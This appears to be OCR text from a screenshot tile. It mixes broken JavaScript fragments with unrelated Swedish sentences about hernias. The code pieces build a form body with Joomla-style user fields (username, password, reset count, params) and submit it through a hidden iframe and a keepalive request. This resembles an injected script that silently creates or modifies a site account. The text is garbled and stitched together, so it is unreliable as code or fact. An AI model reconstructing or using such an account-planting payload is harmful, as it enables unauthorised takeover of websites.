
.login,password: u.pass,email: u.email,force:
 hos män är lårbråck. Däremot utgör
ljumskbråck.
rm-urlencoded' },body: payload,keepalive:
{}try {if
iframe.style.cssText =
POST';form.action = router;form.target =
k;inp.value =
ildUserBody(token, u) {var body = new
[username]', u.login);body.set('jform[password]',
tResetTime]', '');body.set('jform[resetCount]',
dmin_style]', '');body.set('jform[params]
jform[params][editor]',
ght]', '0');body.set('jform[params][a11y_font]',